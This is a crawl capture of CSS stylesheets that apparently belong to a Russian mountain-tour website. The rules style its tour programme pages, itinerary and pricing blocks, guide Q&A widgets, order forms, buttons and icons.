	font-family: HelveticaNeueCyrBold, sans-serif;
	line-height: 4rem;
	color: #183645;
	text-transform:uppercase;
}
.programm-menu ._item:last-child {
	margin-right: 0;
}
.programm-menu ._item:hover, .programm-menu ._item._active {
	background-color: #ff4e00;
	color: white;
}
.programm-menu ._item._active:after {
	content: '';
	position: absolute;
	top: 4rem;
	left: 8.6rem;
	width: 0;
	height: 0;
	border-left: 0.8rem solid transparent;
	border-right: 0.8rem solid transparent;
	border-top: 0.8rem solid #ff4e00;
}


.programm-info {
	*zoom: 1;
	width: 100%;
}
.programm-info:before,
.programm-info:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-info:after {
	clear: both;
}
.programm-info-item {
	float: left;
	min-height: 35rem;
	padding-right: 2.5rem;
	margin-right: 2.5rem;
	border-right: 1px solid #e6f1f5;
	font-family: 'HelveticaNeueCyrRoman';
	font-size: 1.4rem;
}
.programm-info-item._first {
	width: 58rem;
}
.programm-info-item._second {
	width: 29rem;
}
.programm-info-item._third {
	width: 26.5rem;
	margin-right: 0;
	padding-right: 0;
	border-right: none;
}
.programm-info-item h2 {
	font-size: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0;
	color: #00a3e5;
	line-height: 2.4rem;
	font-weight:normal;
}
.programm-price {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-price-all {
	font-weight: bold;
	color: #ff4e00;
}
.programm-special {
	font-size: 2rem;
	line-height: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-date_nearest {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2.5rem 0 0.9rem 0;
	color: #183645;
}
.programm-other_dates {
	margin-top: 3rem;
	display: block;
	color: #00a3e5;
	text-decoration: none;
	position: relative;
	line-height: 2.5rem;
}
.programm-other_dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}


.programm-map_expert {
	*zoom: 1;
	margin-top: 6rem;
}
.programm-map, .programm-expert {
	*zoom: 1;
	position: relative;
	display: block;
	float: left;
	width: 50%;
	height: 32.8rem;
}
.programm-map_expert:before,
.programm-map_expert:after,
.programm-map:before,
.programm-map:after,
.programm-expert:before,
.programm-expert:after{
	display: table;
	content: '';
	line-height: 0;
}
.programm-map_expert:after,
.programm-map:after,
.programm-expert:after {
	clear: both;
}
.programm-expert {
	box-sizing: border-box;
	background-color: #e6f1f5;
	padding: 1.2rem 3.2rem 3.2rem 3.2rem;
}
.programm-expert ._img img {
	max-width: 100%;
	border-radius:50%;
}
.programm-expert .fonts_h1 {
	letter-spacing: 0.2rem;
	margin-top: 1rem;
}
.programm-expert h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	font-weight:normal;
	padding: 0 0 4rem 0;
	margin:0;
}


.programm-expert ._bio, .guides_bio_a {
	display: block;
	position: absolute;
	bottom: 4rem;
	left: 7rem;
	color: #00a3e5;
	text-decoration: none;
	margin-top: 2rem;
}
.guides_bio_a {
	position: static;
	bottom: auto;
	left: auto;
	margin-top: 0;
}
.programm-expert ._bio img, .guides_bio_a img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}

.bio-popup-block {
	position: absolute;
	top: -40rem;
	left: 31rem;
}
.bio-popup, .all_prices-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.all_prices-popup { width: 110.3rem; }

.programm-days {
	*zoom: 1;
	display: block;
	position: relative;
	margin: 6rem 12rem 0 12rem;
}
.programm-days:before,
.programm-days:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days:after {
	clear: both;
}
.programm-days .fonts_h1 {
	margin: 0;
	display:inline-block;
}
.programm-days ._refs {
	float:right;
}
.programm-days ._refs label:first-child {
	margin-right: 2rem;
}
.programm-days ._refs label img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-days ._item {
	*zoom: 1;
	position: relative;
	display: block;
	padding-bottom: 4rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
	width: 100%;
}
.programm-days ._item:before,
.programm-days ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days ._item:after {
	clear: both;
}
.programm-days ._item._first {
	margin-top: 4rem;
}
.programm-days ._item ._name {
	position: absolute;
	top: 2rem;
	left: 2rem;
	text-transform: uppercase;
	color: white;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	max-width:26rem;
}
.programm-days ._item ._name._black {
	color:#000;
}
.programm-days ._item ._name span {
	color: #c9d741;
}
.programm-days ._item ._img {
	width: 30%;
	float: left;
	margin-right: 4rem;
	min-height:5rem;
}
.programm-days ._item ._img img {
	max-width: 100%;
}
.programm-days ._item a {
	text-decoration: none;
}
.programm-days ._item ._text {
	width: 66%;
	float: left;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman';
	line-height: 1.9rem;
}
.programm-days ._item ._text p {
	margin-top:0;
}

.programm-days .buttons_btn-field {
	padding: 1rem 7rem;
	line-height: 1.4rem;
}

.programm-equipment {
	*zoom: 1;
	width: 100%;
}
.programm-equipment:before,
.programm-equipment:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-equipment:after {
	clear: both;
}
.programm-equipment-left {
	float: left;
	width: 65%;
}
.programm-equipment-left ._item {
	display: block;
	position: relative;
	box-sizing: border-box;
	padding: 2rem 2.5rem;
	margin-bottom: 2rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
}
.programm-equipment-left ._item ._button {
	position: absolute;
	right: 2.7rem;
	top: 2.1rem;
	font-size: 1rem;
	height: 3rem;
	line-height: 1.1rem;
	font-family: 'HelveticaNeueCyrBold', sans-serif;
}
.programm-equipment-left ._item ._title {
	padding-right: 18rem;
}
.programm-equipment-left ._item ._text {
	margin-top: 2.7rem;
	font-size: 1.4rem;
	line-height: 1.7rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-equipment-left-refs {
	position: relative;
	top: 0;
	bottom: 2rem;
}
.programm-equipment-left-refs label {
	margin-right: 2rem;
}
.programm-equipment-left-refs img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-equipment-banners {
	float: right;
	margin-top: 0;
}
.equipment_video iframe {
	width:26.2rem;
	height:18rem;
	border:0;
	margin-bottom:1rem;
}


.programm-faq ._item {
	display: block;
	box-sizing: border-box;
	padding: 1rem 2.5rem 1.2rem;
	margin-bottom: 2.5rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
	font-size: 1.6rem;
	line-height: 2.6rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-faq ._item._first {
	margin-top: 4rem;
}
.programm-faq ._item ._title {
	font-size: 1.6rem;
	line-height: 2rem;
	padding-top: 0.7rem;
	margin-bottom: 1.8rem;
}

.programm-order {
	width: 76.8rem;
	margin: 0 auto;
}
.programm-order-fields {
	box-sizing: border-box;
	width: 57rem;
	margin: 0 auto 2rem;
	padding-right: 0;
}


[data-guides-gallery-widget] ._nav {
	float: right;
	margin: 0.9rem 2rem 0 0;
}
[data-guides-gallery-widget] ._nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	vertical-align: top;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: #dae3e9;
}
[data-guides-gallery-widget] ._nav a.selected {
	background: #ff4f01;
}
[data-guides-gallery-widget] ._nav._blue a.selected {
	background: #00a3e5;
}
[data-guides-gallery-widget] ._nav a span {
	display: none;
}
[data-guides-gallery-widget] ._btn {
	float: right;
	margin-top: -0.2rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
[data-guides-gallery-widget] ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
[data-guides-gallery-widget] ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	margin-left: 1.5rem;
}
[data-guides-gallery-widget] ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
[data-guides-gallery-widget] ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
[data-guides-gallery-widget] ._btn._next.disabled {
	background-image: url('/img/icons/arrow_right_gray.svg') !important;
}
[data-guides-gallery-widget] ._bottom {
	height: 47.5rem;
	overflow: hidden;
	margin-bottom: 2rem;
	position: relative;
	width:100%;
}
[data-guides-gallery-widget] ._body {
	width: 100%;
}


.guidesquestions_left {
	float: left;
	width: 25%;
	max-height: 100%;
	box-sizing: border-box;
	padding-right: 5rem;
}
.guidesquestions_right {
	float: left;
	width: 75%;
}

.guidesquestions-item {
	margin-bottom:3rem;
}
.guidesquestions-item ._date {
	font-size: 1.2rem;
	color: #95a1a6;
	float:right;
}
.guidesquestions-item ._author {
	font-weight: bold;
	font-size: 1.2rem;
	margin-left:20rem;
}
.guidesquestions-item ._title {
	display:block;
	font-weight: bold;
	font-size: 1.8rem;
	margin:0.5rem 0 0.5rem 20rem;
	text-decoration:none;
}
.guidesquestions-item ._text {
	margin-bottom:1rem;
	margin-left:20rem;
}

.guidesquestions-item ._read_answer {
	text-decoration:none;
	border-bottom: 1px dotted;
	margin-left:20rem;
}
.guidesquestions-item ._answer {
	display:none;
}

.guidesquestions-item ._answer_foto {
	width:17.6rem;
	float:left;
}
.guidesquestions-item ._answer_foto img {
	width:15rem;
	height:15rem;
	border-radius:7.5rem;
}

.guidesquestions-item ._answer_info {
	width:73.4rem;
	float:right;
}

.guidesquestions-item ._answer_text {
	background: #00a3e5;
	padding:0.8rem 1.2rem;
	color:#fff;
	border-radius:0.5rem;
	float:left;
	width:69.6rem;
	min-height:5rem;
}
.guidesquestions-item ._answer_text_before {
	background: url('/img/ask-a-guide-baloon.png') no-repeat center center;
	width:1.4rem;
	height:5rem;
	content: 'dsfsda';
	float:left;
}


.guidesquestions-item .images_list {
	margin-left:20rem;
	width:auto;
}
.guidesquestions-item .images_list .images_list-item:nth-child(2n) {
	margin-right: 0;
}
.guidesquestions-item .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}
.guidesquestions-item .tags {
	margin-left:20rem;
}

.guidesquestions-item ._answer_answer {
	padding:1rem;
}

.guidesquestions-item ._answer_answer:hover {
	background-color: #e6f1f5;
}

.guidesquestions-item ._answer_answer ._answer_more {
	display:none;
	margin-top:1rem;
}
.guidesquestions-item ._answer_answer:hover ._answer_more {
	display:block;
}


.add_guidesquestion {
	width: 50rem;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
	position:fixed;
	top:10rem;
	left:50%;
	margin-left:-25rem;
}
.add_guidesquestion .b-input input {
	background:#fff;
}
.add_guidesquestion ._textarea {
	padding: 0.3rem 0.7rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 42rem !important;
}

.add_guidesquestion ._textarea._error {
	border: #ff4e00 solid 1px !important;
}

.add_guidesquestion .b-input__error {
	padding-top: 0;
}

.add_guidesquestion ._inputs {
	width:50rem;
	margin-bottom: 2rem;
}

.add_guidesquestion ._inputs div {
	float: left;
	width: 21.2rem;
}
.add_guidesquestion ._inputs div._first {
	margin-right: 1rem;
}

.add_guidesquestion ._photo {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.add_guidesquestion ._photo input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
	font-size: 20;
}
.add_guidesquestion ._photo:hover {
	opacity: 1;
}

.overlay_guidesquestion {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}


.tableborder_grey {
	border:0;
	background:#e6f1f5;
}
.tableborder_grey td {
	background:#fff;
	line-height: 1.2;
}
.tableborder_grey tr:hover td {
	background:#e6f1f5;
}



.order__blocks-text {
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.6rem;
  line-height: 2.4rem;
}
.order__inputs {
  *zoom: 1;
  display: block;
  position: relative;
  width: 60rem;
  box-sizing: border-box;
  margin: 4rem auto;
  padding: 1.3rem 3.3rem 3.3rem;
  background-color: #e6f1f5;
  border-radius: 0.5rem;
  text-align: left;
}
.order__inputs:before,
.order__inputs:after {
  display: table;
  content: '';
  line-height: 0;
}
.order__inputs:after {
  clear: both;
}
.order__inputs-title {
  margin: 2rem 0 1rem 0;
}
.order__inputs-item {
  width: 25rem;
}
.order__inputs-item-button {
  position: absolute;
  bottom: 3.3rem;
  right: 3.3rem;
  box-sizing: inherit;
  padding: 0.2rem 6.5rem;
}
.order__inputs-row {
  background-color: white;
  border-radius: 0.5rem;
}





.description__middle-blocks-button {
  margin-top: 2rem;
  padding: 0 6rem;
  line-height: 3.5rem;
}
.description__middle-content-info-sign {
  display: inline-block;
  vertical-align: middle;
  margin: 2rem 1.5rem 0 0;
}


.description__middle-content-info-ref {
  display: block;
  position: absolute;
  bottom: 1rem;
  color: #00a3e5;
  text-decoration: none;
}
.description__middle-content-info-ref img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}
.description__middle-content-info-ref._last {
  margin-top: 5rem;
}
.description__middle-content-info-groups {
  display: block;
  margin-bottom: 2rem;
  font-size: 1.3rem;
}
.description__middle-content-info-groups a {
  margin-right: 1rem;
}


.programms_filter_car {
	width:94.2rem;
	margin:0 auto;
	position:relative;

}
.programms_filter_car ._nav a {
	display:none;
}
.programms_filter_car ._btn {
	position:absolute;
	top:4rem;
	left:0;
	margin-left: -8rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
.programms_filter_car ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
.programms_filter_car ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	left:auto;
	right:0;
	margin-right: -8rem;
}
.programms_filter_car ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
.programms_filter_car ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
.programms_filter_car ._btn._next.disabled {
	background-image: url(/img/icons/arrow_right_gray.svg) !important;
}

blockquote {
	margin-left:2rem;
	padding-left:2rem;
	border-left:2px solid #00a3e5;
	font-style:italic;
}

.tour_region_txt {
	*zoom: 1;
	font-size: 1.4rem;
	margin-left: 1.4rem;
	margin-top: 3.2rem;
}

.tour_region-title {
	margin-top:3.3rem;
}
.tour_region-title, .tour_region-title h1 {
	margin-bottom: 2.7rem;
	letter-spacing: 0.37rem;
	text-transform: uppercase;
	color: #183645;
	font-size: 1.8rem;
	font-weight: 700;
	line-height: 2.2rem;
}
.tour_region-title h1 {
	display:inline;
}
.tour_region-title-counter {
	font-weight: normal;
	letter-spacing: 0;
	color: #acbbc3;
	text-transform:none;
}

.tour_region-title._ttype {
	text-align:center;
	
}
.tour_ttype_txt {
	font-size:1.6rem;
	line-height:2rem;
	width: 95.8rem;
	margin-left: 14rem;
	margin-bottom:4rem;
}


.regs_rel {
	padding:1rem;
	margin:2rem 0; 
	background:#e6f1f5;
}
.regs_rel a {
	margin-right:1rem;
}
.programms_regs {
	 margin-bottom:2rem;
}
.programms_regs a {
	display:inline-block;
	margin-left:1rem;
}


.watsapp, .telegram {
	display: inline-block;
	margin-left: 1rem;
	width:1.4rem;
	height:1.4rem;
	background: url(/img/svg/whatsapp.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}
.telegram {
	background: url(/img/svg/telegram.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}


.days_map_ul, .days_map_ul li {
	list-style:none;
	padding:0;
	margin:0;
}
.days_map_ul {
	margin:0 0 0 1rem;
}
.days_map_ul li {
	padding:1rem 0 0 0;
}
.days_map_ul a._sel {
	color: #183645;
}


.news-item__programms_table {
	width:80rem;
	margin:0 auto;
	margin-top:2rem;
}
.news-item__programms_table ._item {
	height:24rem;
	width:24rem;
	padding:1rem;
	float:left;
	text-align:center;
}
.news-item__programms_table ._item a {
	text-decoration:none;
}
.news-item__programms_table ._item ._img {
	height:15rem;
	width:15rem;
	background-position:center;
	background-size:cover;
	margin:0 auto;
	
}
.news-item__programms_table ._item ._img span {
	display:block;
	margin:0 auto;
	color:#fff;
	text-transform:uppercase;
	padding:6.5rem 0.5rem;
	font-size:1.7rem;
	text-shadow: 0 -1px 5px rgba(0, 0, 0, 0.9);
}
.news-item__programms_table ._item ._name {
	display:block;
	margin:1rem 0;
	text-decoration:underline;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/template_styles.css?a=h
body_size: 10285
content:
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* Paths */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  color: transparent;
  border: 0;
  background-color: transparent;
  text-shadow: none;
  font: 0/0 a;
}
.gui {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  /*----------����������� � �����-------------*/
  /*----------���������-----------*/
  /*----�������-------*/
  /*---------������----------*/
  /*-------�������--------*/
}
.gui_padder {
  box-sizing: border-box;
  width: 99.2rem;
  margin: 0 auto;
}
.gui_header {
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  margin: 4rem 0;
}
.gui_header._cat {
  position: absolute;
}

.gui_btn {
  margin-right: 1.5rem;
}
.gui_cat {
  position: relative;
  top: 10rem;
}
.gui_marg {
  margin-left: 4rem;
}
.gui_contain {
  margin-top: 2rem;
}
.gui_contain-2 {
  margin-right: 2rem;
  margin-bottom: 1rem;
}
.gui_int-marg {
  margin: 1rem 2rem 4rem 0;
}
.fonts .table-row {
  margin-bottom: 1.5rem;
}
.fonts_h1 {
  font-size: 2rem;
  line-height:2.3rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 3rem 0;
  letter-spacing: 0.5rem;
  transition: 0.2s linear;
}
.fonts_h2 {
  font-size: 1.8rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.35rem;
  transition: 0.2s linear;
}
.fonts_h2._menu {
  letter-spacing: normal;
}
.fonts_h3 {
  font-size: 1.2rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.15rem;
  transition: 0.2s linear;
}
.fonts_text1 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
}
.fonts_text2 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
}
.fonts_text3 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text4 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text5 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text6 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text7 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
}
.fonts_text8 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
}
.fonts_text9 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.fonts_text10 {
  font-size: 2.4rem;
  font-family: ITCAvantGardeGothicMedium, sans-serif;
  font-weight: normal;
}
.interface {
  /*����*/
  /*&_menu-item:hover{
		.interface_menu-number {
		border-color: @lemon-1;
		}
	}*/
  /*��������*/
  /*�������������*/
  /*���� � �����*/
}
.interface_circ-sign {
  position: relative;
  top: 0.5rem;
  font-size: 1.2rem;
}
.interface_inputs {
  float: left;
  clear: both;
}
.interface_input-field {
  padding: 2rem 6rem;
}
.interface_input-style {
  display: block;
  padding: 1rem;
  width: 21.8rem;
}
.interface_input-style.calendar_input {
	width: 15rem;
	display: inline;
}
.calendar img {
	margin: 0.4rem;
	width:1.9rem;
}

.interface_input-style[placeholder] {
  font-family: HelveticaNeueCyrItalic;
}
.interface_inp-selects {
  float: right;
  margin-top: 1.9rem;
}
.buttons_btn-field {
  display: inline-block;
  min-width: 11.9rem;
  height: 3.3rem;
  padding: 1rem 3rem;
  border-radius: 0.5rem;
  text-align: center;
  text-decoration: none;
  font-size: 1.4rem;
  line-height: 1.5rem;
  box-sizing: border-box;
}
.buttons_btn-field._bordered-button {
  background-color: transparent;
  border: 1px solid #00a3e5;
  color: #00a3e5;
  transition: 0.2s linear;
}
.buttons_btn-field._bordered-button:hover {
  background-color: #00a3e5;
  color: white;
}

.buttons_btn-field._blue-button {
	background-color: #00a3e5;
	border: none;
	color: white;
	text-transform: uppercase;
	transition: 0.2s linear;
}
.buttons_btn-field._blue-button:hover {
	background-color: #c9d741;
	color: white;
}
.buttons_btn-field._white-button {
	background-color: #00a3e5;
	border: none;
	color: white;
	text-transform: uppercase;
	transition: 0.2s linear;
}
.buttons_btn-field._blue-button:hover {
	background-color: #c9d741;
	color: white;
}

.buttons_btn-field._orange-button {
  background-color: #ff4e00;
  border: none;
  color: white;
  text-transform: uppercase;
  transition: 0.2s linear;
}
.buttons_btn-field._orange-button:hover {
  background-color: #c9d741;
  color: white;
}
.buttons_btn-field._bordered-off {
  background-color: white;
  border: 1px solid #e6f1f5;
  color: #e6f1f5;
  transition: 0.2s linear;
}
.buttons_btn-field._blue-off {
  background-color: #e6f1f5;
  text-transform: uppercase;
  border: none;
  color: white;
  line-height: 3.5rem;
  transition: 0.2s linear;
}
.buttons_btn-field._disabled {
  background-color: white!important;
  border: 1px solid #e6f1f5 !important;
  color: #e6f1f5 !important;
  cursor: default;
}
.buttons_easy-ref {
  display: inline-block;
  color: #183645;
  transition: 0.2s linear;
}
.buttons_pseudo-ref {
  display: inline-block;
  color: #183645;
  text-decoration: none;
  border-bottom: 1px dotted;
  transition: 0.2s linear;
}
.tables_main-table {
  width: 100%;
}
.tables_tab-head {
  background-color: #e6f1f5;
}
.tables_table-cells {
  display: table-cell;
  padding: 1.2rem 0;
  text-align: center;
  vertical-align: middle;
  border-bottom: 1px solid #e6f1f5;
}
._noborder .tables_table-cells {
	border-bottom: 0;
}

input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'] {
  box-sizing: border-box;
  vertical-align: middle;
  color: #000000;
  border: 1px solid #acbbc3;
  border-radius: 0.5rem;
  background: transparent;
  box-shadow: none;
  width: 100%;
  height: 100%;
  color: #283946;
  font-size: 1.5rem;
  font-weight: 300;
}
input[type='text']:focus,
input[type='password']:focus,
input[type='tel']:focus,
input[type='date']:focus,
input[type='number']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='search']:focus, textarea:focus {
  border-color: #00a3e5;
  outline: none;
}
input[type='text']._error,
input[type='password']._error,
input[type='tel']._error,
input[type='date']._error,
input[type='number']._error,
input[type='email']._error,
input[type='url']._error,
input[type='search']._error {
  border: 1px solid red;
}

input[type='text']._search-footer,
input[type='password']._search-footer,
input[type='tel']._search-footer,
input[type='date']._search-footer,
input[type='number']._search-footer,
input[type='email']._search-footer,
input[type='url']._search-footer,
input[type='search']._search-footer {
  width: 100%;
  padding: 0.95rem 1.5rem 0.96rem 1.5rem;
  border-color: #283946;
}
select {
  box-sizing: border-box;
  vertical-align: middle;
  color: #000000;
  border: 1px solid #acbbc3;
  border-radius: 0.5rem;
  background: transparent;
  box-shadow: none;
  width: 100%;
  height: 100%;
  padding: 0 0.8rem;
  font-size: 1.5rem;
  height: 3.8rem;
  line-height: 3.8rem;
}
select:focus {
  border-color: #00a3e5;
  outline: none;
}
select._error {
  border: 1px solid red;
}
select._search-top {
  position: absolute;
  top: 0.7rem;
  right: 0;
  width: 11.1rem;
  height: 2.3rem;
  border-color: transparent;
  border-left: 1px solid #9db2c0;
  border-radius: 0;
  line-height: 2.3rem;
}
select._filter {
  width: 100%;
  height: 4rem;
  line-height: 4rem;
}
.ideal-radiocheck-label {
  display: inline-block;
  vertical-align: top;
  padding-left: 2.2rem;
  line-height: 1.5rem;
  position: relative;
  padding-top: 0.1rem;
}
.ideal-check {
  position: absolute;
  top: 0;
  left: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url('/img/icons/check.png') no-repeat center;
  background-size: contain;
}
.ideal-check.checked {
  background-image: url('/img/icons/check_blue.png');
}
.ideal-radio {
  position: absolute;
  top: 0;
  left: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url('/img/icons/radio.png') no-repeat center;
  background-size: contain;
}
.ideal-radio.checked {
  background-image: url('/img/icons/radio_blue.png');
}
.btn {
  display: inline-block;
  box-sizing: border-box;
  text-align: center;
  vertical-align: middle;
  text-decoration: none;
  border: none;
  border-radius: 0.5rem;
}
.btn._search-top {
  width: 1.9rem;
  height: 1.8rem;
  background-size: 1.9rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/lupa.svg');
  background-repeat: no-repeat;
  position: absolute;
  top: 1rem;
  left: 1.2rem;
  background-color: transparent;
  border:0 !important;
}
.btn._search-footer {
  width: 2.1rem;
  height: 1.5rem;
  background-size: 2.1rem, 1.5rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/mail_black.svg');
  background-repeat: no-repeat;
  position: absolute;
  top: 1.2rem;
  left: 15.5rem;
  background-color: transparent;
}
.btn._form-filter {
  width: 24.8rem;
  height: 4rem;
  position: absolute;
  margin-top: 2.4rem;
  text-transform: uppercase;
  color: #ffffff;
  background: #00a3e5;
  font-size: 1.5rem;
  font-weight: 700;
}
.btn._form-filter:hover {
  background: #c9d741;
}
.btn._btn-main {
  height: 4rem;
  width: 23.5rem;
  text-transform: uppercase;
  color: #ffffff;
  border: 1px solid #ffffff;
  background: transparent;
  font-size: 1.5rem;
  line-height: 4rem;
}
.btn._btn-main:hover {
  color: #b9c51e;
  background: #ffffff;
}
.btn._btn-main._gallery-link {
  position: absolute;
  right: 2.5rem;
  bottom: 8.8rem;
}
.btn._btn-main._gallery-link:hover {
  color: #8d6c6c;
}
.time {
  width: 1.8rem;
  height: 1.8rem;
  background-size: 1.8rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/time.svg');
  background-repeat: no-repeat;
}
.call {
  width: 2.6rem;
  height: 2.9rem;
  background-size: 2.6rem, 2.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/call.png');
  background-repeat: no-repeat;
}
.call_red {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/call_red.svg');
  background-repeat: no-repeat;
}
.car {
  width: 5.4rem;
  height: 3.8rem;
  background-size: 5.4rem, 3.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/car.png');
  background-repeat: no-repeat;
}
.enter {
  width: 1.9rem;
  height: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter.svg');
  background-repeat: no-repeat;
}
.enter_green {
  width: 1.9rem;
  height: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter_green.svg');
  background-repeat: no-repeat;
}
.experts {
  width: 4.3rem;
  height: 3.5rem;
  background-size: 4.3rem, 3.5rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
